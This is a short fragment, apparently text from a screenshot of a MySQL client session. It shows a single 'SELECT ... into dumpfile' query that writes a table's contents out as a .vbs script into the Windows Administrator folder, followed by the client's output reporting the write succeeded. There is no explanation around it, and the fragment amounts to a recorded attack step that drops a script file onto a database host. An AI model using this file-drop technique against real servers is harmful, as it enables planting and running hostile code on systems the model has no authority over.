 *<192.168.100.244> Script *<192.168.100.244> Script-1
SELECT * from gua into dumpfile "C:\Document and Settings\Administrator\1.vbs"
统计 1
Name Value
Updated Rows 1
Query SELECT * from gua into dumpfile "C:\Document and Settings\Administrator\1.vbs"
Start time Mon Oct 28 20:24:56 CST 2024
Finish time Mon Oct 28 20:24:56 CST 2024